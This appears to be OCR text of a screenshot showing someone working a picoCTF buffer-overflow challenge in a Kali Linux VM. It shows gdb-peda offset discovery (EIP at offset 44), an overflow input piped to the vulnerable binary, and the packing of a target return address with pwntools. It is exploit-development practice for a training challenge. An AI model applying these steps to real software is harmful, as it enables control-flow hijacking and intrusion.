 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
bloop@kali: ~/CTFs/pic... 09:47 PM
bloop@kali: ~/CTFs/picoCTF/buffer_overflow_1
bloop@kali: ~/CTFs/picoCTF/buffer_overflow_174x34
0x41414641 in ?? ()
gdb-peda$ pattern_search
Registers contain pattern buffer:
EDX+52 found at offset: 69
EBX+0 found at offset: 36
EBP+0 found at offset: 40
EIP+0 found at offset: 44
Registers point to pattern buffer:
[ESP] --> offset 48 - size ~152
Pattern buffer found at:
0x0804d1a0 : offset    0 - size  200 ([heap])
0xffffa9f4 : offset   44 - size    4 ($sp + -0x260c [-2435 dwords])
0xffffcfc4 : offset   44 - size    4 ($sp + -0x3c [-15 dwords])
0xffffcfd0 : offset    0 - size  200 ($sp + -0x30 [-12 dwords])
References to pattern buffer found at:
0xf7fa658c : 0x0804d1a0 (/usr/lib32/libc-2.33.so)
0xf7fa6590 : 0x0804d1a0 (/usr/lib32/libc-2.33.so)
0xf7fa6594 : 0x0804d1a0 (/usr/lib32/libc-2.33.so)
0xf7fa6598 : 0x0804d1a0 (/usr/lib32/libc-2.33.so)
0xf7fa659c : 0x0804d1a0 (/usr/lib32/libc-2.33.so)
0xffffcee8 : 0x0804d1a0 ($sp + -0x118 [-70 dwords])
0xffffaa38 : 0xffffcfc4 ($sp + -0x25c8 [-2418 dwords])
0xffffcaa0 : 0xffffcfc4 ($sp + -0x560 [-344 dwords])
0xffffcfa8 : 0xffffcfc4 ($sp + -0x58 [-22 dwords])
gdb-peda$ quit
┌──(bloop㉿kali)-[~/CTFs/picoCTF/buffer_overflow_1]
└─$ overflow=$(python3 -c "import sys; sys.stdout.buffer.write(b'A'*44)")
┌──(bloop㉿kali)-[~/CTFs/picoCTF/buffer_overflow_1]
└─$ echo $overflow | ./vuln
Please enter your string:
Okay, time to return... Fingers Crossed... Jumping to 0x8049300
Segmentation fault
bloop@kali: ~/CTFs/picoCTF/buffer_overflow_178x35
┌──(bloop㉿kali)-[~/CTFs/picoCTF/buffer_overflow_1]
└─$ python3
Python 3.9.12 (main, Mar 24 2022, 13:02:21)
[GCC 11.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import pwn
>>> pwn.p32(0x080491f6)
b'\xf6\x91\x04\x08'
>>>
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
9:47 PM
4/29/2022